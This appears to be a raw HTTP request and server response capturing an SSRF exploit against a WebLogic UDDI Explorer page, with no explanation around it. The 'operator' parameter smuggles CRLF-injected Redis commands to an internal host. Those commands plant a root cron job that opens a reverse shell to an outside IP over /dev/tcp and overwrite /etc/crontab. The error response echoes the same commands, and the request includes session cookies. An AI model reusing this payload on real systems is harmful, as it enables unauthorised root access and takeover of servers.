 Host: 114.116.33.63:7001
Content-Length: 397
Cache-Control: max-age=0
Origin: http://114.116.33.63:7001
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/72.0.3626.96 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://114.116.33.63:7001/uddiexplorer/SearchPublicRegistries.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/in
quiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
ADMINCONSOLESESSION=4RWzc2pJ1plT2rlSYpm1MVG8hG2hCLJPTWnPF3G1bJTTm88qT51X!2083507671;
JSESSIONID=pBGmc3pYwFq1VDKwl13TL3WtsDTGJ1pyns1cS87vhzzVpt2mHy3B!-2060627282
Connection: close
operator=http%3A%2F%2F172.22.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20
*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.210.170.40%2F21%200%3E%
261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilen
ame%20crontab%0D%0Asave%0D%0A%0D%0Aaaa&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSea
rchfor=&selfor=Business+location&btnSubmit=Search
<option value="ISO 3166 Geographic Taxonomy" >ISO 3166 Geographic
Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url:
http://172.22.0.2:6379/test
set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp; /dev/tcp/192.210.170.40/21
0&gt;&amp;1\n\n\n\n&quot;
config set dir /etc/
config set dbfilename crontab
save
aaa which did not have a valid SOAP content-type: null.
</table>
</td>